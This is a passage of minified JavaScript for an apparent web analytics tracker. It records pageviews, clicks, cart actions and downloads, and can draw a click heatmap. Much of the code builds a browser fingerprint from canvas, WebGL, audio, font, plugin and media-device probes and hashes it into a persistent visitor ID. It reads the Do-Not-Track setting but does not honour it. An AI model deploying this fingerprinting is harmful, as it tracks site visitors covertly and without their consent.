Date).toISOString()}}))},e.send("tracking="+r)}catch(e){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:e.message,data:t,timestamp:(new Date).toISOString()}}))}}function _trackVisitor(e){_trackBase(e,"visitor")}function _trackAttribute(e){_trackBase(e,"attribute")}function _trackPageClick(e){_trackBase(e,"click")}function vc3_TrackPageview(){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_USER,_trackVisitor(_vc3TrackData)}function vc3_TrackInteraction(e,t){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.interaction=e,_vc3TrackData.interactiontarget=t,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_INTERACTION,_trackVisitor(_vc3TrackData)}function vc3_setAttribute(e,t){return _vc3TrackData.vc3AttributeKey=e,_vc3TrackData.vc3AttributeValue=t,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_ATTRIBUTE,_trackAttribute(_vc3TrackData),1}function vc3_SetCartItem(e,t,a,r,i,n){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemprice=a,_vc3TrackData.itemcurrency=r,_vc3TrackData.itemidentifier=i,_vc3TrackData.itemamount=n,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM,_trackAttribute(_vc3TrackData)}function vc3_RemoveCartItem(e,t,a){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemidentifier=a,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_REMOVE,_trackAttribute(_vc3TrackData)}function vc3_ClearCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_CLEAR,_trackAttribute(_vc3TrackData)}function vc3_PayCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_PAID,_trackAttribute(_vc3TrackData)}function vc3_TrackClickData(e){var t;tempY=IE?(tempX=event.clientX+document.body.scrollLeft,event.clientY+document.body.scrollTop):(tempX=e.pageX,e.pageY),(e=e||window.event).target?t=e.target:e.srcElement&&(t=e.srcElement),3==t.nodeType&&(t=t.parentNode),details=new vc3_getClickDOMPath(t),clickposition=new vc3_getRelativeClickPosition(e),_vc3TrackData.clickPath=details.exactPosition,_vc3TrackData.clickX=clickposition.clickX,_vc3TrackData.clickY=clickposition.clickY,_vc3TrackData.click_absolute_x=e.clientX,_vc3TrackData.click_absolute_y=e.clientY,_vc3TrackData.vc3TrackType=3,_trackPageClick(_vc3TrackData)}function vc3_getRelativeClickPosition(e){var t=e.target.getBoundingClientRect(),a=e.clientX-t.left,e=e.clientY-t.top;this.clickX=a,this.clickY=e}function vc3_getClickDOMPath(e){this.htmlType="",this.htmlInputType="",this.htmlDetailName="",this.htmlLink="",this.exactPosition="",e?("IMG"==e.nodeName&&(this.htmlType="IMG",this.htmlLink=e.parentNode.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"INPUT"==e.nodeName&&(this.htmlType="INPUT",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"TEXTAREA"==e.nodeName&&(this.htmlType="TEXTAREA",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SELECT"==e.nodeName&&(this.htmlType="SELECT",this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"A"==e.nodeName&&(this.htmlType="A",this.htmlLink=e.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"HEADER"==e.nodeName&&(this.htmlType="HEADER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FOOTER"==e.nodeName&&(this.htmlType="FOOTER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FIGURE"==e.nodeName&&(this.htmlType="FIGURE",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"MAIN"==e.nodeName&&(this.htmlType="MAIN",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SVG"==e.nodeName&&(this.htmlType="SVG",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"BUTTON"==e.nodeName&&(this.htmlType="BUTTON",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"DIV"==e.nodeName&&(this.exactPosition=vc3_getExactPosition(e).replace("#document-0|",""))):(this.htmlType="",this.htmlLink="",this.exactPosition="")}function vc3_getElementIndex(e){for(var t=0,a="",r=e;e.previousSibling;)a=e.previousSibling.nodeName+" | "+a,(e=e.previousSibling).nodeName==r.nodeName&&t++;return t}function vc3_getParentLevel(e){return e.parentNode||null}function vc3_getExactPosition(e){for(var t=vc3_getElementIndex(e),a=vc3_getParentLevel(e),r=e.nodeName+"-"+t;a;)r=a.nodeName+"-"+vc3_getElementIndex(a)+"|"+r,t=vc3_getElementIndex(a)+"-"+t,a=vc3_getParentLevel(a);return r}function _vc3Json2array(t){var a=[];return Object.keys(t).forEach(function(e){a.push(t[e])}),a}function _vc3FindPos(e){var t=curtop=0;window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;if(e.offsetParent)for(t=e.offsetLeft,curtop=e.offsetTop;e=e.offsetParent;){window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;t+=e.offsetLeft,curtop+=e.offsetTop}return[t,curtop]}function _vc3GetNodeElement(e,t,a){if(found=0,e&&e.childNodes)for(ik=0;ik<e.childNodes.length;ik++){if(e.childNodes[ik].nodeName==t&&parseInt(found)==parseInt(a))return e.childNodes[ik];e.childNodes[ik].nodeName==t&&found++}}function prepareHeatmapStuff(){var e=document.createElement("script"),e=(e.setAttribute("src","https://tracker.free-web-analytics.com/simpleheat.js"),e.async=!1,document.head.appendChild(e),document.getElementById("canvas")||((canvas=document.createElement("canvas")).id="canvas",canvas.style.zIndex=999990,canvas.style.width="100%",canvas.style.height="6000px",canvas.style.position="absolute",canvas.style.border="1px solid",canvas.style.top="0px",canvas.style.left="0px",canvas.style.backgroundColor="#000",canvas.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(canvas)),(vc3heat_xhttp=new XMLHttpRequest).open("POST","https://tracker.free-web-analytics.com/clickdata.php",!1),vc3heat_xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded"),vc3heat_xhttp.send("clickurl="+document.location.href),JSON.parse(vc3heat_xhttp.responseText));clickpoints=_vc3Json2array(e),console.log("clickdata loaded"),setTimeout(()=>{doHeatmapStuff(clickpoints)},4e3)}function doHeatmapStuff(e){var t;window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;document.getElementById("canvas")?t=document.getElementById("canvas"):((t=document.createElement("canvas")).id="canvas",t.style.zIndex=999990,t.style.width="100%",t.style.height="6000px",t.style.position="absolute",t.style.border="1px solid",t.style.top="0px",t.style.left="0px",t.style.backgroundColor="#000",t.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(t)),console.log("canvasOBJ"),console.log(t),console.log("simpleheat_loaded:");try{var a=createWebGLHeatmap({canvas:t})}catch(e){alert("canvas2 fail")}for(iz=0;iz<e.length;iz++){for(position=e[iz].dom,chunks=position.split("|"),clickOBJ=document.getElementsByTagName("body")[0],ix=2;ix<chunks.length;ix++)subsplit=chunks[ix].split("-"),clickOBJ=_vc3GetNodeElement(clickOBJ,subsplit[0],subsplit[1]);clickOBJ&&(clickOBJ.getBoundingClientRect(),currentPOS=_vc3FindPos(clickOBJ),posX=parseInt(currentPOS[0]),posY=parseInt(currentPOS[1]),posX+=parseInt(e[iz].pos_x),posY+=parseInt(e[iz].pos_y),a.addPoint(posX,posY,16,.4))}a.update(),a.display(),document.getElementById("canvas").style.display=""}function vc3_GETParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var a=(e=e.split("#")[0]).split("&"),r=0;r<a.length;r++){var i,n,o=a[r].split("="),c=o[0],o=void 0===o[1]||o[1],c=c.toLowerCase();"string"==typeof o&&(o=o.toLowerCase()),c.match(/\[(\d+)?\]$/)?(t[i=c.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),c.match(/\[\d+\]$/)?(n=/\[(\d+)\]/.exec(c)[1],t[i][n]=o):t[i].push(o)):t[c]?("string"==typeof t[c]&&(t[c]=[t[c]]),t[c].push(o)):t[c]=o}return t}function vc3_TrackDownloadfile(e){_vc3TrackData.downloadfile=e,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_DOWNLOAD,_trackAttribute(_vc3TrackData)}function vcx3_InitTrackFileDownloads(){var t=["pdf","ppt","doc","docx","ical","xls","xlsx","zip","rar","tar","deb","conf","txt","odt","rtf","aif","mp3","mpa","ogg","wav","7z","gz","pkg","bin","iso","vcd","csv","dat","log","sql","xml","eml","msg","pst","vcf","pl","exe","jar","msi","py","fnt","ttf","psd","tif","tiff","js","ppt","pps","pptx","xlsm","cab","ico","swf","eot","woff","woff2"],a=document.getElementsByTagName("a");for(let e=0;e<a.length;e++)vcx3_clickfiletokens=a[e].pathname.split("."),vcx3_clickfile_suffix=vcx3_clickfiletokens[vcx3_clickfiletokens.length-1].toLowerCase(),-1<t.indexOf(vcx3_clickfile_suffix)&&a[e].addEventListener("click",function(){vc3_TrackDownloadfile(vcx3_download_targetFile=(vcx3_download_targetFile=this.pathname.split("/"))[vcx3_download_targetFile.length-1].toLowerCase())},!1)}function vcx3_getPlugins(){var i=[];if((Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(i=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"].map(function(e){try{return new ActiveXObject(e),e}catch(e){return null}})),navigator.plugins){for(var e=[],t=0,a=navigator.plugins.length;t<a;t++)e.push(navigator.plugins[t]);(e=navigator.userAgent.match(/palemoon/i)?e.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}):e).map(function(e){for(var t=[],a=0;a<e.length;a++){var r=e[a];t.push([r.type,r.suffixes].join("~"))}i.push([e.name,e.description,t.join(",")].join("::"))})}return i.join("~")}function vcx3_getTimezone(){try{return(new Date).getTimezoneOffset()}catch(e){return null}}function vcx3_getAudio(){try{var e=new(window.AudioContext||window.webkitAudioContext),t=(e.createOscillator(),e.createAnalyser(),e.createGain(),e.createScriptProcessor(4096,1,1),e.destination);return e.sampleRate.toString()+"_"+t.maxChannelCount+"_"+t.numberOfInputs+"_"+t.numberOfOutputs+"_"+t.channelCount+"_"+t.channelCountMode+"_"+t.channelInterpretation}catch(e){return""}}function vcx3_getDeviceDPI(){try{return(screen.deviceXDPI||0)+"x"+(screen.deviceYDPI||0)}catch(e){return""}}function vcx3_getWebGL(){try{var e=function(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"},t=document.createElement("canvas"),a=null;try{a=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(e){}if(!a)return"";var r=[],i=a.createBuffer(),n=(a.bindBuffer(a.ARRAY_BUFFER,i),new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])),o=(a.bufferData(a.ARRAY_BUFFER,n,a.STATIC_DRAW),i.itemSize=3,i.numItems=3,a.createProgram()),c=a.createShader(a.VERTEX_SHADER),s=(a.shaderSource(c,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(c),a.createShader(a.FRAGMENT_SHADER));a.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(s),a.attachShader(o,c),a.attachShader(o,s),a.linkProgram(o),a.useProgram(o),o.vertexPosAttrib=a.getAttribLocation(o,"attrVertex"),o.offsetUniform=a.getUniformLocation(o,"uniformOffset"),a.enableVertexAttribArray(o.vertexPosArray),a.vertexAttribPointer(o.vertexPosAttrib,i.itemSize,a.FLOAT,!1,0,0),a.uniform2f(o.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,i.numItems),null!=a.canvas&&r.push(a.canvas.toDataURL()),r.push("extensions:"+a.getSupportedExtensions().join(";")),r.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),r.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),r.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),r.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),r.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),r.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),r.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),r.push("webgl max anisotropy:"+((g=(m=a).getExtension("EXT_texture_filter_anisotropic")||m.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||m.getExtension("MOZ_EXT_texture_filter_anisotropic"))?m=0===(m=m.getParameter(g.MAX_TEXTURE_MAX_ANISOTROPY_EXT))?2:m:null)),r.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),r.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),r.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),r.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),r.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),r.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),r.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),r.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),r.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),r.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),r.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),r.push("webgl red bits:"+a.getParameter(a.RED_BITS)),r.push("webgl renderer:"+a.getParameter(a.RENDERER)),r.push("webgl shading language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),r.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),r.push("webgl vendor:"+a.getParameter(a.VENDOR)),r.push("webgl version:"+a.getParameter(a.VERSION));try{var l=a.getExtension("RENDERER");l&&(r.push("webgl unmasked vendor:"+a.getParameter(l.UNMASKED_VENDOR_WEBGL)),r.push("webgl unmasked renderer:"+a.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&(r.push("webgl vertex shader high float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision),r.push("webgl vertex shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl vertex shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl vertex shader medium float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl vertex shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl vertex shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl vertex shader low float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).precision),r.push("webgl vertex shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl vertex shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl fragment shader high float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision),r.push("webgl fragment shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl fragment shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl fragment shader medium float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl fragment shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl fragment shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl fragment shader low float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).precision),r.push("webgl fragment shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl fragment shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl vertex shader high int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).precision),r.push("webgl vertex shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMin),r.push("webgl vertex shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMax),r.push("webgl vertex shader medium int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).precision),r.push("webgl vertex shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl vertex shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl vertex shader low int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).precision),r.push("webgl vertex shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMin),r.push("webgl vertex shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMax),r.push("webgl fragment shader high int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).precision),r.push("webgl fragment shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMin),r.push("webgl fragment shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMax),r.push("webgl fragment shader medium int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).precision),r.push("webgl fragment shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl fragment shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl fragment shader low int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).precision),r.push("webgl fragment shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMin),r.push("webgl fragment shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMax)),r.join("~")}catch(e){return""}var m,g}function vcx3_isDoNotTrack(){return navigator.doNotTrack||navigator.msDoNotTrack||window.doNotTrack||""}function vcx3_isTouch(){return"ontouchstart"in document.documentElement==0?"no touch":"has touch"}function vcx3_murmur3(t){let a=305419896;var r=3432918353,i=461845907,n=t.length;for(let e=0;e<n;e++){var o=t.charCodeAt(e),o=(o=(o=(65535&o)*r+(((o>>>16)*r&65535)<<16))<<15|o>>>17,5*(65535&(a=(a^=(65535&o)*i+(((o>>>16)*i&65535)<<16))<<13|a>>>19))+((5*(a>>>16)&65535)<<16));a=27492+(65535&o)+((58964+(o>>>16)&65535)<<16)}return a=2246822507*(65535&(a=(a^=n)^a>>>16))+((2246822507*(a>>>16)&65535)<<16),a=3266489909*(65535&(a^=a>>>13))+((3266489909*(a>>>16)&65535)<<16),(a^=a>>>16)>>>0}async function vcx3_getEnhancedFingerprint(){try{var e,t=(await Promise.all([vcx3_getBasicData(),vcx3_getPlugins(),vcx3_getTimezone(),vcx3_getAudio(),vcx3_getDeviceDPI(),vcx3_getWebGL(),vcx3_isDoNotTrack(),vcx3_isTouch(),vcx3_getDevicesAsync(),vcx3_getFonts(),vcx3_getCanvasFingerprint(),vcx3_getSystemInfo(),vcx3_getHardwareInfo()])).filter(e=>null!==e).map(e=>"object"==typeof e?JSON.stringify(e):String(e)).join("|||");try{if(window.crypto&&window.crypto.subtle)return e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t)),Array.from(new Uint8Array(e)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){console.warn("Web Crypto API failed, falling back to MurmurHash3")}return vcx3_murmur3(t).toString(16).padStart(8,"0")}catch(e){return console.error("Fingerprint generation error:",e),""}}async function vcx3_getDevicesAsync(){try{return navigator.mediaDevices?.enumerateDevices?(await navigator.mediaDevices.enumerateDevices()).map(e=>({kind:e.kind,deviceId:e.deviceId})):"no-media-devices"}catch(e){return"media-devices-error"}}function vcx3_getBasicData(){return{userAgent:navigator.userAgent,platform:navigator.platform,cpuCores:navigator.hardwareConcurrency||"unknown",deviceMemory:navigator.deviceMemory||"unknown",screenResolution:0,colorDepth:screen.colorDepth,pixelRatio:window.devicePixelRatio,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,languages:navigator.languages?.join(",")||navigator.language}}function vcx3_getFonts(){var e,t=["monospace","sans-serif","serif"],a=document.createElement("div"),r=document.createElement("span"),i=(r.style.fontSize="72px",r.innerHTML="mmmmmmmmmmlli",{}),n={};document.body.appendChild(a),a.appendChild(r);for(e of t)i[r.style.fontFamily=e]=r.offsetWidth,n[e]=r.offsetHeight;var o,c=[];for(o of["Arial","Arial Black","Arial Narrow","Calibri","Cambria","Comic Sans MS","Courier","Courier New","Georgia","Helvetica","Impact","Times New Roman","Trebuchet MS","Verdana"]){let e=!1;for(var s of t)if(r.style.fontFamily=o+","+s,r.offsetWidth!==i[s]||r.offsetHeight!==n[s]){e=!0;break}e&&c.push(o)}return document.body.removeChild(a),c.join(",")}function vcx3_getCanvasFingerprint(){try{var e=document.createElement("canvas"),t=e.getContext("2d"),a=(e.width=240,e.height=140,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.font="11pt Arial",t.fillText("Fingerprint",2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.font="18pt Arial",t.fillText("??",4,45),t.createLinearGradient(0,0,e.width,0));return a.addColorStop(0,"red"),a.addColorStop(.5,"green"),a.addColorStop(1,"blue"),t.fillStyle=a,t.fillRect(0,100,e.width,30),t.beginPath(),t.moveTo(10,80),t.bezierCurveTo(50,70,90,90,130,80),t.stroke(),e.toDataURL()}catch(e){return"canvas-error"}}function vcx3_getSystemInfo(){return{cookiesEnabled:navigator.cookieEnabled,doNotTrack:navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,touchPoints:navigator.maxTouchPoints||navigator.msMaxTouchPoints||0,mimeTypes:Array.from(navigator.mimeTypes).map(e=>e.type).join(","),pdfViewerEnabled:navigator.pdfViewerEnabled,webdriver:navigator.webdriver,connection:navigator.connection?{type:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink}:null}}function vcx3_getHardwareInfo(){return{deviceMemory:navigator.deviceMemory||"unknown",hardwareConcurrency:navigator.hardwareConcurrency||"unknown",gpu:vcx3_getWebGL(),touchSupport:{maxTouchPoints:navigator.maxTouchPoints||0,touchEvent:"ontouchstart"in window,touchPoints:navigator.msMaxTouchPoints||0}}}async function vcx3_init(){try{var e=await vcx3_getEnhancedFingerprint();_vc3TrackData.guid=e,vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}catch(e){console.error("Initialization error:",e),vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}}(async()=>{try{vcx3_guid=await vcx3_getEnhancedFingerprint(),_vc3TrackData={useragent:navigator.userAgent,screenwidth:screen.width,screenheight:screen.height,os:navigator.platform,browser:navigator.appName,referrer:document.referrer,url:encodeURIComponent(document.location.href),urlTitle:encodeURIComponent(document.title),browserlanguage:navigator.language||navigator.userLanguage,vc3AttributeKey:"",vc3AttributeValue:"",vc3TrackType:0,clickPath:"",clickX:0,clickY:0,click_absolute_x:0,click_absolute_y:0,vc3Itemname:"",vc3Itemcategory:"",vc3Itemprice:0,vc3Itemcurrency:"",utm_term:vc3_GETParams().utm_term,utm_campaign:vc3_GETParams().utm_campaign,utm_source:vc3_GETParams().utm_source,downloadfile:"",interaction:0,interactiontarget:"",media:"",guid:vcx3_guid},window.dispatchEvent(new CustomEvent(VCX_EVENT_INIT,{detail:{trackData:_vc3TrackData,timestamp:(new Date).toISOString()}}))}catch(e){console.error("Failed to generate fingerprint:",e),vcx3_guid=""}})(),document.onmousedown=vc3_TrackClickData,window.onmessage=function(e){"close_vc3_ifrm"===e.data&&(document.getElementById("vc3_ifrm").style.display="none",_vc3HideBacklayer())},vcx3GetParam=window.location.search.substr(1),""!=(vcx3GetParam=window.location.search.substr(1))&&"vcx3"==(parts=vcx3GetParam.split("="))[0]&&"heatmap"==parts[1]&&setTimeout(()=>{prepareHeatmapStuff()},2e3),vcx3_init();